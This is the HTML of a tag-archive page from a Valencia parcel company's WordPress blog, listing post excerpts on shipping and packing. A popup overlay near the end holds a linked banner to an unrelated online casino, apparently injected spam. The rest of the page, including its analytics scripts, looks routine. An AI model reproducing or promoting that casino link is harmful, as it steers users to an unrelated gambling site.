<body class="archive tag tag-paquetes-box-express tag-53 custom-background wp-theme-Divi et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_only_menu et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_expand et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme divi et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://boxexpress.es/seguimiento/">Seguimiento</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-246"><a href="https://transportes3.gcssoftware.es/clientes_acceso.php">Acceso clientes</a></li>
</ul>				</div>

			</div>
		</div>
		
	
			<header id="main-header" data-height-onload="72">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://boxexpress.es/">
						<img src="https://boxexpress.es/wp-content/uploads/2022/05/Logo-box-express.png" width="1000" height="600" alt="Box Express" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="72" data-fixed-height="77">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://boxexpress.es/">Inicio</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><a href="https://boxexpress.es/seguimiento/">Seguimiento</a>
<ul class="sub-menu">
	<li id="menu-item-205" class="cta-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a href="https://transportes3.gcssoftware.es/tracking.php">Localiza tu paquete</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://boxexpress.es/servicios/">Servicios</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://boxexpress.es/sobre-nosotros/">Sobre nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://boxexpress.es/delegaciones/">Delegaciones</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://boxexpress.es/trabaja-con-nosotros/">Trabaja con nosotros</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://boxexpress.es/contacto/">Contacto</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-526" class="et_pb_post post-526 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-box-express tag-caja-sostenible tag-consejos-para-envios tag-embalaje-valencia tag-embalar-de-forma-correcta tag-empresa-embalajes tag-envios-online tag-envios-valencia tag-mercancias tag-paquetes-box-express tag-paquetes-valencia tag-reducir-gasto-envios tag-seguimiento-de-envio-online tag-transporte tag-transporte-de-mercancias tag-transporte-de-paquetes">

				
															<h2 class="entry-title"><a href="https://boxexpress.es/2023/12/13/descubre-las-nuevas-tendencias-en-la-logistica-de-envios/">Descubre las nuevas tendencias en la logística de envíos</a></h2>
					
					<p class="post-meta"><span class="published">13 Dic 2023</span></p>En la era digital, la logística de envíos está transformando radicalmente la experiencia tanto para empresas como para consumidores. Desde el rastreo en tiempo real hasta la implementación de tecnologías como IoT y Blockchain, la eficiencia y la seguridad se han...				
					</article>
			
					<article id="post-520" class="et_pb_post post-520 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-box-express tag-como-enviar-un-paquete tag-embalaje-box-express tag-embalar-de-forma-correcta tag-empresa-paquetes tag-enviar-paquete-valencia tag-envio-mercancias-valencia tag-envio-paquetes tag-envio-paquetes-valencia tag-envios tag-envios-online tag-mercancias-valencia tag-paquetes-box-express tag-paquetes-valencia tag-transporte-de-mercancias tag-transporte-de-paquetes">

				
															<h2 class="entry-title"><a href="https://boxexpress.es/2023/11/14/la-importancia-del-servicio-al-cliente-en-el-envio-de-paquetes/">La importancia del servicio al cliente en el envío de paquetes</a></h2>
					
					<p class="post-meta"><span class="published">14 Nov 2023</span></p>El servicio al cliente es un aspecto esencial en la industria del envío de paquetes. Debido a la creciente demanda de compras a través de internet y el auge del comercio electrónico, es importante contar con una empresa que trate cualquier consulta o problema que...				
					</article>
			
					<article id="post-513" class="et_pb_post post-513 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-box-espress tag-como-embalar tag-como-enviar-un-paquete tag-como-etiquetar-una-caja tag-embalaje-reducir-impacto-ambiental-como-embalar-sostenible tag-embalar-de-forma-correcta tag-envios-online tag-envios-sostenibles tag-mercancias tag-paquetes-box-express tag-reducir-gasto-envios tag-transporte-de-mercancias tag-transporte-de-paquetes">

				
															<h2 class="entry-title"><a href="https://boxexpress.es/2023/10/18/7-consejos-para-empaquetar-tus-envios-de-forma-segura/">7 consejos para empaquetar tus envíos de forma segura</a></h2>
					
					<p class="post-meta"><span class="published">18 Oct 2023</span></p>Si deseas que tus paquetes lleguen a su destino en perfectas condiciones, debes empaquetar tus envíos de forma segura. Hoy, en el blog de Box Express, te enseñamos cómo hacerlo. ¡Sigue leyendo! &nbsp; Elige un material resistente Debes emplear materiales de embalaje...				
					</article>
			
					<article id="post-506" class="et_pb_post post-506 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-ahorrar-en-envios tag-box-express tag-caja-sostenible tag-como-embalar tag-como-enviar-paquetes tag-como-enviar-un-paquete tag-consejos-para-embalar tag-consejos-para-envios tag-donde-embalar tag-embalaje-box-express tag-embalaje-medio-ambiente tag-embalaje-reducir-impacto-ambiental-como-embalar-sostenible tag-embalaje-sostenible tag-embalar-de-forma-correcta tag-empresa-embalajes tag-enviar-paquetes tag-envio-mercancia tag-envios tag-envios-online tag-envios-sostenibles tag-mercancias tag-papel-kraft tag-paquetes-box-express tag-reducir-gasto tag-reducir-gasto-envios tag-transporte-de-mercancias tag-transporte-de-paquetes">

				
															<h2 class="entry-title"><a href="https://boxexpress.es/2023/09/11/como-reducir-el-impacto-ambiental-de-los-envios-de-paquetes/">Cómo reducir el impacto ambiental de los envíos de paquetes</a></h2>
					
					<p class="post-meta"><span class="published">11 Sep 2023</span></p>Actualmente, reducir el impacto ambiental es una tarea muy necesaria. Sorprendentemente, un buen uso de los embalajes puede contribuir a ello. Hoy, en el blog de Box Express, te enseñamos cómo enviar tus paquetes de la forma más sostenible posible.   Reduce el tamaño...				
					</article>
			
					<article id="post-497" class="et_pb_post post-497 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-box-express tag-como-embalar tag-como-enviar-un-paquete tag-como-etiquetar-una-caja tag-como-sellar-una-caja tag-consejos-para-embalar tag-donde-embalar tag-embalaje-box-express tag-embalar-de-forma-correcta tag-paquetes-box-express tag-sitios-de-embalaje">

				
															<h2 class="entry-title"><a href="https://boxexpress.es/2023/08/11/consejos-utiles-y-tecnicas-para-un-correcto-embalaje/">Consejos útiles y técnicas para un correcto embalaje</a></h2>
					
					<p class="post-meta"><span class="published">11 Ago 2023</span></p>Un incorrecto embalaje puede ocasionar daños o retrasos. Hoy, en el blog de Box Express, te ofrecemos una guía de embalaje para garantizar que los paquetes lleguen de manera segura a su destino.   Elige una caja adecuada Es importante utilizar una caja resistente de...				
					</article>
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div>

					</div>
	</div>
</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="media_image-2" class="fwidget et_pb_widget widget_media_image"><img width="150" height="150" src="https://boxexpress.es/wp-content/uploads/2022/05/LOGO23-150x150.png" class="image wp-image-199  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div></div><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Box Express | Servicios de transporte</h4>			<div class="textwidget"><p>Calle T. (Pol. Ind. El Oliveral)</p>
<p>NAVE 15 – 46190, Valencia</p>
<p>info@boxexpress.es</p>
<p>961 66 58 29</p>
</div>
		</div><div id="media_image-3" class="fwidget et_pb_widget widget_media_image"><img width="1920" height="804" src="https://boxexpress.es/wp-content/uploads/2022/12/LOGO-COLOR.png" class="image wp-image-430  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div></div><div class="footer-widget"><div id="nav_menu-2" class="fwidget et_pb_widget widget_nav_menu"><div class="menu-menu-principal-footer-container"><ul id="menu-menu-principal-footer" class="menu"><li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-216"><a href="https://boxexpress.es/">Inicio</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://boxexpress.es/delegaciones/">Delegaciones</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-214"><a href="https://boxexpress.es/servicios/">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://boxexpress.es/seguimiento/">Seguimiento</a></li>
</ul>
</li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://boxexpress.es/sobre-nosotros/">Sobre nosotros</a></li>
<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://boxexpress.es/trabaja-con-nosotros/">Trabaja con nosotros</a></li>
<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://boxexpress.es/contacto/">Contacto</a></li>
</ul></div></div><div id="media_image-4" class="fwidget et_pb_widget widget_media_image"><img width="7093" height="1880" src="https://boxexpress.es/wp-content/uploads/2022/12/ES-Financiado-por-la-Union-Europea_PANTONE.png" class="image wp-image-431  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div></div>	</div>
</div>


		
				<div id="et-footer-nav">
					<div class="container">
						<ul id="menu-inferior" class="bottom-nav"><li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://boxexpress.es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://boxexpress.es/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://boxexpress.es/aviso-legal/">Aviso legal</a></li>
</ul>					</div>
				</div>

			
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/boxexpress.transportes" class="icon">
			<span>Facebook</span>
		</a>
	</li>

</ul><div id="footer-info">Clever Rent SL. Todos los derechos reservados.</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="pum-543" class="pum pum-overlay pum-theme-534 pum-theme-tema-por-defecto popmake-overlay click_open" data-popmake="{&quot;id&quot;:543,&quot;slug&quot;:&quot;advertisement&quot;,&quot;theme_id&quot;:534,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-543" class="pum-container popmake theme-534 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><a href="https://bcgame.top/i-4cxse6dr-n/?spin=true"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-544" src="https://boxexpress.es/wp-content/uploads/2024/06/casino-creo-копия-300x169.jpg" alt="" width="300" height="169" srcset="https://boxexpress.es/wp-content/uploads/2024/06/casino-creo-копия-300x169.jpg 300w, https://boxexpress.es/wp-content/uploads/2024/06/casino-creo-копия-1024x576.jpg 1024w, https://boxexpress.es/wp-content/uploads/2024/06/casino-creo-копия-768x432.jpg 768w, https://boxexpress.es/wp-content/uploads/2024/06/casino-creo-копия-1536x864.jpg 1536w, https://boxexpress.es/wp-content/uploads/2024/06/casino-creo-копия-1080x608.jpg 1080w, https://boxexpress.es/wp-content/uploads/2024/06/casino-creo-копия-1280x720.jpg 1280w, https://boxexpress.es/wp-content/uploads/2024/06/casino-creo-копия-980x551.jpg 980w, https://boxexpress.es/wp-content/uploads/2024/06/casino-creo-копия-480x270.jpg 480w, https://boxexpress.es/wp-content/uploads/2024/06/casino-creo-копия.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			CERRAR			</button>
		
	</div>

</div>
<style id="et-builder-googlefonts-inline">/* Original: https://fonts.googleapis.com/css?family=Montserrat:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic&#038;subset=cyrillic,cyrillic-ext,latin,latin-ext,vietnamese&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R8aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR9aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq_p9aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R9aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq5Z9aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq3p6aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq0N6aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR6aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqw16aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Uw-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr6Ew-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCs16Ew-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtZ6Ew-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM70w-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr70w-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvC70w-.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R8aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR9aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq_p9aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R9aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq5Z9aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq3p6aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq0N6aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR6aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqw16aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Uw9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr6Ew9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCs16Ew9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtZ6Ew9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM70w9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr70w9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvC70w9&skey=7bc19f711c0de8f&v=v31) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R8aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR9aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq_p9aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R9aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq5Z9aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq3p6aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq0N6aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR6aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqw16aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Uw7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr6Ew7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCs16Ew7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtZ6Ew7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM70w7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr70w7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvC70w7.woff2) format('woff2');}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MBG5SPZTVQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MBG5SPZTVQ');
</script>

<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"1cd9f146cad779bcb43ad034a669024d"})});</script><script type="text/javascript" src="https://boxexpress.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
